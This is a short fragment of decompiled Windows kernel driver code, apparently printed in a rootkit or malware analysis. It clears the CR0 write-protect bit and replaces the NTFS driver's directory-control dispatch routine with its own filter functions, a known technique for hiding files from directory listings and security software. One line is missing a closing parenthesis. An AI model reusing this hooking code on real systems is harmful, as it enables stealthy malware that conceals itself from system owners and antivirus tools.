 RtlInitUnicodeString(&DestinationString, "\\");
if ( ObReferenceObjectByName(&DestinationString, 64, 0, 0, IoDriverObjectType, 0, 0, &DeviceObject) < 0 )
DeviceObject = 0;
RtlInitUnicodeString(&DestinationString, L"\\FileSystem\\Ntfs");
if ( ObReferenceObjectByName(&DestinationString, 64, 0, 0, IoDriverObjectType, 0, 0, &NtfsDeviceObj) < 0
NtfsDeviceObj = 0;
_disable();
__asm { mov     eax, cr0 }
v7 = _EAX;
_EAX &= 0xFFFEFFFFu;
__asm { mov     cr0, eax }
if ( DeviceObject )
old_IRP_MJ_DIRECTORY_CONTROLa = _InterlockedExchange(
(signed __int32 *)DeviceObject + 26,
(signed __int32)FilterAvsIrpRequest);
if ( NtfsDeviceObj )
old_IRP_MJ_DIRECTORY_CONTROLb = _InterlockedExchange(
(signed __int32 *)(NtfsDeviceObj + 0x68),
(signed __int32)new_IRP_MJ_DIRECTORY_CONTROL);
_EAX = v7;